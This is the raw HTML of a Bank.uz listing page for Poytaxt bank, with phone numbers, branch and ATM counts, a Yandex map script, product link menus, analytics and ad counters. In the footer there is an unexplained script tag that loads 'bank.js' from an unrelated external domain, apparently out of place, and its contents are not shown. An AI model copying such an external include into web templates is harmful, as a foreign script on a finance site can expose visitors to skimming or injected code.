                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/poytaxtbank_branches">
                                                                                Филиалы: 1                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/poytaxtbank_atms">
                                                                            Банкоматы: 27                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 214-20-00">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 214-20-00</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (98) 306-00-65">
                                                                        <span class="org-info-right-text medium-text">+998 (98) 306-00-65</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.246895','LAT':'41.311084','TEXT':'Poytaxt bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.311084, 69.246895],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
